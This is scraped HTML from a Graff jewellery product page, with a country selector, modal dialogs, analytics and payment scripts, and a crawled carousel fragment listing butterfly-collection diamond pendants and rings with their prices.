					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="qa2N_FmrLpDR6R-3b_1dTfc_L7vY55MEieKg0laakOZ4ax8lnc6RIPlLjPyNgJj2Qiy-8H7D4-4MtMvP_DJTi4B8qz3uyj85xbWosuZgGoJuHqyxYc0s-feSedQWNuv4pDDIQdBR0zsvw4DhAMZgYOtE357P8Ti7Gfwd0RO407GZj3tZMPU="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529',
        'sessionFirstVisitTime': '1.768876157252E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Mini Butterfly Silhouette Diamond Pendant","id":"RGP808_RGP808","brand":"Graff","category":"Jewellery/View By Collection/Butterfly/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_butterfly","dimension25":"jewellerycollections_viewbycollection_butterfly_necklaces_pendants","price":"14200.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN764_RGN764%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%5D&limit=6.0
body_size: 2828
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    28,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="50300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
